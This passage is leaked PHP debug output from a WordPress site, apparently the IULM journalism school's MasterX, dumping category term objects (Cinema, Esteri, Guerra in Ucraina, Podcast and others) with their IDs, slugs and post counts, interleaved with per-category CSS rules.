"chatgpt"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(8323)["count"]=>int(50)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12424)["category_count"]=>int(50)["category_description"]=>string(0) ""["cat_name"]=>string(7) "ChatGPT"["category_nicename"]=>string(7) "chatgpt"["category_parent"]=>int(8323)}.post-meta.style1 a.cat-chatgpt { color:; }.post-meta.style2 a.cat-chatgpt { background-color:; }.post .post-content .category_title.catstyle-style12424 h2 a:hover { color:; }object(WP_Term)#17085 (17) {["term_id"]=>int(12492)["name"]=>string(6) "Cinema"["slug"]=>string(6) "cinema"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12482)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(40)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12492)["category_count"]=>int(40)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Cinema"["category_nicename"]=>string(6) "cinema"["category_parent"]=>int(164)}.post-meta.style1 a.cat-cinema { color:; }.post-meta.style2 a.cat-cinema { background-color:; }.post .post-content .category_title.catstyle-style12492 h2 a:hover { color:; }object(WP_Term)#17086 (17) {["term_id"]=>int(162)["name"]=>string(7) "Cronaca"["slug"]=>string(7) "cronaca"["term_group"]=>int(0)["term_taxonomy_id"]=>int(162)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1253)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(162)["category_count"]=>int(1253)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Cronaca"["category_nicename"]=>string(7) "cronaca"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cronaca { color:; }.post-meta.style2 a.cat-cronaca { background-color:; }.post .post-content .category_title.catstyle-style162 h2 a:hover { color:; }object(WP_Term)#17085 (17) {["term_id"]=>int(164)["name"]=>string(20) "Cultura e Spettacoli"["slug"]=>string(9) "cultspett"["term_group"]=>int(0)["term_taxonomy_id"]=>int(164)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(846)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(164)["category_count"]=>int(846)["category_description"]=>string(0) ""["cat_name"]=>string(20) "Cultura e Spettacoli"["category_nicename"]=>string(9) "cultspett"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cultspett { color:; }.post-meta.style2 a.cat-cultspett { background-color:; }.post .post-content .category_title.catstyle-style164 h2 a:hover { color:; }object(WP_Term)#17086 (17) {["term_id"]=>int(13726)["name"]=>string(14) "Diritti Civili"["slug"]=>string(14) "diritti-civili"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13716)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(7)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13726)["category_count"]=>int(7)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Diritti Civili"["category_nicename"]=>string(14) "diritti-civili"["category_parent"]=>int(0)}.post-meta.style1 a.cat-diritti-civili { color:; }.post-meta.style2 a.cat-diritti-civili { background-color:; }.post .post-content .category_title.catstyle-style13726 h2 a:hover { color:; }object(WP_Term)#17085 (17) {["term_id"]=>int(163)["name"]=>string(8) "Economia"["slug"]=>string(8) "economia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(163)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(430)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(163)["category_count"]=>int(430)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Economia"["category_nicename"]=>string(8) "economia"["category_parent"]=>int(77)}.post-meta.style1 a.cat-economia { color:; }.post-meta.style2 a.cat-economia { background-color:; }.post .post-content .category_title.catstyle-style163 h2 a:hover { color:; }object(WP_Term)#17086 (17) {["term_id"]=>int(12754)["name"]=>string(21) "Elezioni europee 2024"["slug"]=>string(21) "elezioni-europee-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12744)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12754)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Elezioni europee 2024"["category_nicename"]=>string(21) "elezioni-europee-2024"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-europee-2024 { color:; }.post-meta.style2 a.cat-elezioni-europee-2024 { background-color:; }.post .post-content .category_title.catstyle-style12754 h2 a:hover { color:; }object(WP_Term)#17085 (17) {["term_id"]=>int(12704)["name"]=>string(26) "Elezioni presidenziali USA"["slug"]=>string(26) "elezioni-presidenziali-usa"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12694)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12704)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(26) "Elezioni presidenziali USA"["category_nicename"]=>string(26) "elezioni-presidenziali-usa"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-presidenziali-usa { color:; }.post-meta.style2 a.cat-elezioni-presidenziali-usa { background-color:; }.post .post-content .category_title.catstyle-style12704 h2 a:hover { color:; }object(WP_Term)#17086 (17) {["term_id"]=>int(161)["name"]=>string(6) "Esteri"["slug"]=>string(6) "esteri"["term_group"]=>int(0)["term_taxonomy_id"]=>int(161)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1894)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(161)["category_count"]=>int(1894)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Esteri"["category_nicename"]=>string(6) "esteri"["category_parent"]=>int(77)}.post-meta.style1 a.cat-esteri { color:; }.post-meta.style2 a.cat-esteri { background-color:; }.post .post-content .category_title.catstyle-style161 h2 a:hover { color:; }object(WP_Term)#17085 (17) {["term_id"]=>int(14431)["name"]=>string(12) "Extra Butter"["slug"]=>string(12) "extra-butter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14421)["taxonomy"]=>string(8) "category"["description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["parent"]=>int(7868)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14431)["category_count"]=>int(13)["category_description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["cat_name"]=>string(12) "Extra Butter"["category_nicename"]=>string(12) "extra-butter"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-extra-butter { color:; }.post-meta.style2 a.cat-extra-butter { background-color:; }.post .post-content .category_title.catstyle-style14431 h2 a:hover { color:; }object(WP_Term)#17086 (17) {["term_id"]=>int(11652)["name"]=>string(35) "Festival del giornalismo di Perugia"["slug"]=>string(35) "festival-del-giornalismo-di-perugia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11642)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11652)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(35) "Festival del giornalismo di Perugia"["category_nicename"]=>string(35) "festival-del-giornalismo-di-perugia"["category_parent"]=>int(157)}.post-meta.style1 a.cat-festival-del-giornalismo-di-perugia { color:; }.post-meta.style2 a.cat-festival-del-giornalismo-di-perugia { background-color:; }.post .post-content .category_title.catstyle-style11652 h2 a:hover { color:; }object(WP_Term)#17085 (17) {["term_id"]=>int(11304)["name"]=>string(19) "Festival di Sanremo"["slug"]=>string(19) "festival-di-sanremo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11294)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(19)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11304)["category_count"]=>int(19)["category_description"]=>string(0) ""["cat_name"]=>string(19) "Festival di Sanremo"["category_nicename"]=>string(19) "festival-di-sanremo"["category_parent"]=>int(164)}.post-meta.style1 a.cat-festival-di-sanremo { color:; }.post-meta.style2 a.cat-festival-di-sanremo { background-color:; }.post .post-content .category_title.catstyle-style11304 h2 a:hover { color:; }object(WP_Term)#17086 (17) {["term_id"]=>int(3811)["name"]=>string(13) "Fotoreportage"["slug"]=>string(13) "fotoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3811)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3811)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Fotoreportage"["category_nicename"]=>string(13) "fotoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-fotoreportage { color:; }.post-meta.style2 a.cat-fotoreportage { background-color:; }.post .post-content .category_title.catstyle-style3811 h2 a:hover { color:; }object(WP_Term)#17085 (17) {["term_id"]=>int(14237)["name"]=>string(13) "Giubileo 2025"["slug"]=>string(13) "giubileo-2025"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14227)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14237)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Giubileo 2025"["category_nicename"]=>string(13) "giubileo-2025"["category_parent"]=>int(157)}.post-meta.style1 a.cat-giubileo-2025 { color:; }.post-meta.style2 a.cat-giubileo-2025 { background-color:; }.post .post-content .category_title.catstyle-style14237 h2 a:hover { color:; }object(WP_Term)#17086 (17) {["term_id"]=>int(157)["name"]=>string(23) "Gli speciali di MASTERX"["slug"]=>string(16) "speciali_masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(157)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(8)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(157)["category_count"]=>int(8)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Gli speciali di MASTERX"["category_nicename"]=>string(16) "speciali_masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciali_masterx { color:; }.post-meta.style2 a.cat-speciali_masterx { background-color:; }.post .post-content .category_title.catstyle-style157 h2 a:hover { color:; }object(WP_Term)#17085 (17) {["term_id"]=>int(662)["name"]=>string(6) "GLocal"["slug"]=>string(10) "glocal-mig"["term_group"]=>int(0)["term_taxonomy_id"]=>int(662)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(662)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(6) "GLocal"["category_nicename"]=>string(10) "glocal-mig"["category_parent"]=>int(157)}.post-meta.style1 a.cat-glocal-mig { color:; }.post-meta.style2 a.cat-glocal-mig { background-color:; }.post .post-content .category_title.catstyle-style662 h2 a:hover { color:; }object(WP_Term)#17086 (17) {["term_id"]=>int(13102)["name"]=>string(23) "Guerra in Medio Oriente"["slug"]=>string(23) "guerra-in-medio-oriente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13092)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(38)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13102)["category_count"]=>int(38)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Guerra in Medio Oriente"["category_nicename"]=>string(23) "guerra-in-medio-oriente"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-medio-oriente { color:; }.post-meta.style2 a.cat-guerra-in-medio-oriente { background-color:; }.post .post-content .category_title.catstyle-style13102 h2 a:hover { color:; }object(WP_Term)#17085 (17) {["term_id"]=>int(11455)["name"]=>string(17) "Guerra in Ucraina"["slug"]=>string(17) "guerra-in-ucraina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11445)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(97)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11455)["category_count"]=>int(97)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Guerra in Ucraina"["category_nicename"]=>string(17) "guerra-in-ucraina"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-ucraina { color:; }.post-meta.style2 a.cat-guerra-in-ucraina { background-color:; }.post .post-content .category_title.catstyle-style11455 h2 a:hover { color:; }object(WP_Term)#17086 (17) {["term_id"]=>int(13213)["name"]=>string(10) "Il Punto X"["slug"]=>string(10) "il-punto-x"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13203)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(7868)["count"]=>int(101)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13213)["category_count"]=>int(101)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Il Punto X"["category_nicename"]=>string(10) "il-punto-x"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-il-punto-x { color:; }.post-meta.style2 a.cat-il-punto-x { background-color:; }.post .post-content .category_title.catstyle-style13213 h2 a:hover { color:; }object(WP_Term)#17085 (17) {["term_id"]=>int(1641)["name"]=>string(11) "Innovazione"["slug"]=>string(11) "innovazione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1641)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(264)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1641)["category_count"]=>int(264)["category_description"]=>string(0) ""["cat_name"]=>string(11) "Innovazione"["category_nicename"]=>string(11) "innovazione"["category_parent"]=>int(77)}.post-meta.style1 a.cat-innovazione { color:; }.post-meta.style2 a.cat-innovazione { background-color:; }.post .post-content .category_title.catstyle-style1641 h2 a:hover { color:; }object(WP_Term)#17086 (17) {["term_id"]=>int(160)["name"]=>string(7) "Interni"["slug"]=>string(7) "interni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(160)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(697)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(160)["category_count"]=>int(697)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Interni"["category_nicename"]=>string(7) "interni"["category_parent"]=>int(77)}.post-meta.style1 a.cat-interni { color:; }.post-meta.style2 a.cat-interni { background-color:; }.post .post-content .category_title.catstyle-style160 h2 a:hover { color:; }object(WP_Term)#17085 (17) {["term_id"]=>int(13509)["name"]=>string(10) "Intervista"["slug"]=>string(10) "intervista"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13499)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(64)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13509)["category_count"]=>int(64)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Intervista"["category_nicename"]=>string(10) "intervista"["category_parent"]=>int(0)}.post-meta.style1 a.cat-intervista { color:; }.post-meta.style2 a.cat-intervista { background-color:; }.post .post-content .category_title.catstyle-style13509 h2 a:hover { color:; }object(WP_Term)#17086 (17) {["term_id"]=>int(12971)["name"]=>string(10) "Istruzione"["slug"]=>string(10) "istruzione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12961)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12971)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Istruzione"["category_nicename"]=>string(10) "istruzione"["category_parent"]=>int(0)}.post-meta.style1 a.cat-istruzione { color:; }.post-meta.style2 a.cat-istruzione { background-color:; }.post .post-content .category_title.catstyle-style12971 h2 a:hover { color:; }object(WP_Term)#17085 (17) {["term_id"]=>int(14417)["name"]=>string(23) "Le inchieste di MasterX"["slug"]=>string(23) "le-inchieste-di-masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14407)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14417)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Le inchieste di MasterX"["category_nicename"]=>string(23) "le-inchieste-di-masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-le-inchieste-di-masterx { color:; }.post-meta.style2 a.cat-le-inchieste-di-masterx { background-color:; }.post .post-content .category_title.catstyle-style14417 h2 a:hover { color:; }object(WP_Term)#17086 (17) {["term_id"]=>int(12501)["name"]=>string(6) "LGBTQ+"["slug"]=>string(5) "lgbtq"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12491)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(13726)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12501)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(6) "LGBTQ+"["category_nicename"]=>string(5) "lgbtq"["category_parent"]=>int(13726)}.post-meta.style1 a.cat-lgbtq { color:; }.post-meta.style2 a.cat-lgbtq { background-color:; }.post .post-content .category_title.catstyle-style12501 h2 a:hover { color:; }object(WP_Term)#17085 (17) {["term_id"]=>int(10648)["name"]=>string(8) "Medicina"["slug"]=>string(8) "medicina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10638)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10648)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Medicina"["category_nicename"]=>string(8) "medicina"["category_parent"]=>int(0)}.post-meta.style1 a.cat-medicina { color:; }.post-meta.style2 a.cat-medicina { background-color:; }.post .post-content .category_title.catstyle-style10648 h2 a:hover { color:; }object(WP_Term)#17086 (17) {["term_id"]=>int(159)["name"]=>string(6) "Milano"["slug"]=>string(6) "milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(159)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(718)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(159)["category_count"]=>int(718)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Milano"["category_nicename"]=>string(6) "milano"["category_parent"]=>int(77)}.post-meta.style1 a.cat-milano { color:; }.post-meta.style2 a.cat-milano { background-color:; }.post .post-content .category_title.catstyle-style159 h2 a:hover { color:; }object(WP_Term)#17085 (17) {["term_id"]=>int(13835)["name"]=>string(4) "Moda"["slug"]=>string(6) "moda-2"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13825)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13835)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(4) "Moda"["category_nicename"]=>string(6) "moda-2"["category_parent"]=>int(0)}.post-meta.style1 a.cat-moda-2 { color:; }.post-meta.style2 a.cat-moda-2 { background-color:; }.post .post-content .category_title.catstyle-style13835 h2 a:hover { color:; }object(WP_Term)#17086 (17) {["term_id"]=>int(13229)["name"]=>string(6) "Musica"["slug"]=>string(6) "musica"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13219)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(31)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13229)["category_count"]=>int(31)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Musica"["category_nicename"]=>string(6) "musica"["category_parent"]=>int(164)}.post-meta.style1 a.cat-musica { color:; }.post-meta.style2 a.cat-musica { background-color:; }.post .post-content .category_title.catstyle-style13229 h2 a:hover { color:; }object(WP_Term)#17085 (17) {["term_id"]=>int(77)["name"]=>string(4) "News"["slug"]=>string(4) "news"["term_group"]=>int(0)["term_taxonomy_id"]=>int(77)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(253)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(77)["category_count"]=>int(253)["category_description"]=>string(0) ""["cat_name"]=>string(4) "News"["category_nicename"]=>string(4) "news"["category_parent"]=>int(0)}.post-meta.style1 a.cat-news { color:; }.post-meta.style2 a.cat-news { background-color:; }.post .post-content .category_title.catstyle-style77 h2 a:hover { color:; }object(WP_Term)#17086 (17) {["term_id"]=>int(1467)["name"]=>string(21) "Notiziario di agenzia"["slug"]=>string(7) "agenzia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1467)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(43)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1467)["category_count"]=>int(43)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Notiziario di agenzia"["category_nicename"]=>string(7) "agenzia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-agenzia { color:; }.post-meta.style2 a.cat-agenzia { background-color:; }.post .post-content .category_title.catstyle-style1467 h2 a:hover { color:; }object(WP_Term)#17085 (17) {["term_id"]=>int(7868)["name"]=>string(7) "Podcast"["slug"]=>string(7) "podcast"["term_group"]=>int(0)["term_taxonomy_id"]=>int(7864)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(184)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(7868)["category_count"]=>int(184)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Podcast"["category_nicename"]=>string(7) "podcast"["category_parent"]=>int(0)}.post-meta.style1 a.cat-podcast { color:; }.post-meta.style2 a.cat-podcast { background-color:; }.post .post-content .category_title.catstyle-style7868 h2 a:hover { color:; }object(WP_Term)#17086 (17) {["term_id"]=>int(5726)["name"]=>string(15) "Rassegna Stampa"["slug"]=>string(8) "rassegna"["term_group"]=>int(0)["term_taxonomy_id"]=>int(5722)["taxonomy"]=>string(8) "category"["description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["parent"]=>int(0)["count"]=>int(88)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(5726)["category_count"]=>int(88)["category_description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["cat_name"]=>string(15) "Rassegna Stampa"["category_nicename"]=>string(8) "rassegna"["category_parent"]=>int(0)}.post-meta.style1 a.cat-rassegna { color:; }.post-meta.style2 a.cat-rassegna { background-color:; }.post .post-content .category_title.catstyle-style5726 h2 a:hover { color:; }object(WP_Term)#17085 (17) {["term_id"]=>int(158)["name"]=>string(9) "Reportage"["slug"]=>string(9) "reportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(158)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(22)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(158)["category_count"]=>int(22)["category_description"]=>string(0) ""["cat_name"]=>string(9) "Reportage"["category_nicename"]=>string(9) "reportage"["category_parent"]=>int(0)}.post-meta.style1 a.cat-reportage { color:; }.post-meta.style2 a.cat-reportage { background-color:; }.post .post-content .category_title.catstyle-style158 h2 a:hover { color:; }object(WP_Term)#17086 (17) {["term_id"]=>int(12684)["name"]=>string(28) "Salone del libro Torino 2023"["slug"]=>string(28) "salone-del-libro-torino-2023"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12674)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12684)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2023"["category_nicename"]=>string(28) "salone-del-libro-torino-2023"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2023 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2023 { background-color:; }.post .post-content .category_title.catstyle-style12684 h2 a:hover { color:; }object(WP_Term)#17085 (17) {["term_id"]=>int(13945)["name"]=>string(28) "Salone del libro Torino 2024"["slug"]=>string(28) "salone-del-libro-torino-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13935)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13945)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2024"["category_nicename"]=>string(28) "salone-del-libro-torino-2024"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2024 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2024 { background-color:; }.post .post-content .category_title.catstyle-style13945 h2 a:hover { color:; }object(WP_Term)#17086 (17) {["term_id"]=>int(12895)["name"]=>string(7) "Sanità"["slug"]=>string(6) "sanita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12885)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12895)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Sanità"["category_nicename"]=>string(6) "sanita"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sanita { color:; }.post-meta.style2 a.cat-sanita { background-color:; }.post .post-content .category_title.catstyle-style12895 h2 a:hover { color:; }object(WP_Term)#17085 (17) {["term_id"]=>int(10564)["name"]=>string(7) "Scienza"["slug"]=>string(7) "scienza"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10554)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(84)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10564)["category_count"]=>int(84)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Scienza"["category_nicename"]=>string(7) "scienza"["category_parent"]=>int(0)}.post-meta.style1 a.cat-scienza { color:; }.post-meta.style2 a.cat-scienza { background-color:; }.post .post-content .category_title.catstyle-style10564 h2 a:hover { color:; }object(WP_Term)#17086 (17) {["term_id"]=>int(13096)["name"]=>string(6) "Social"["slug"]=>string(6) "social"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13086)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13096)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Social"["category_nicename"]=>string(6) "social"["category_parent"]=>int(0)}.post-meta.style1 a.cat-social { color:; }.post-meta.style2 a.cat-social { background-color:; }.post .post-content .category_title.catstyle-style13096 h2 a:hover { color:; }object(WP_Term)#17085 (17) {["term_id"]=>int(8276)["name"]=>string(14) "Sostenibilità"["slug"]=>string(13) "sostenibilita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8272)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10193)["count"]=>int(69)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8276)["category_count"]=>int(69)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sostenibilità"["category_nicename"]=>string(13) "sostenibilita"["category_parent"]=>int(10193)}.post-meta.style1 a.cat-sostenibilita { color:; }.post-meta.style2 a.cat-sostenibilita { background-color:; }.post .post-content .category_title.catstyle-style8276 h2 a:hover { color:; }object(WP_Term)#17086 (17) {["term_id"]=>int(14424)["name"]=>string(17) "Speciale Elezioni"["slug"]=>string(17) "speciale-elezioni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(0)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14424)["category_count"]=>int(0)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Speciale Elezioni"["category_nicename"]=>string(17) "speciale-elezioni"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciale-elezioni { color:; }.post-meta.style2 a.cat-speciale-elezioni { background-color:; }.post .post-content .category_title.catstyle-style14424 h2 a:hover { color:; }object(WP_Term)#17085 (17) {["term_id"]=>int(1047)["name"]=>string(25) "Speciale Fuorisalone 2017"["slug"]=>string(15) "fuorisalone2017"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1047)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in 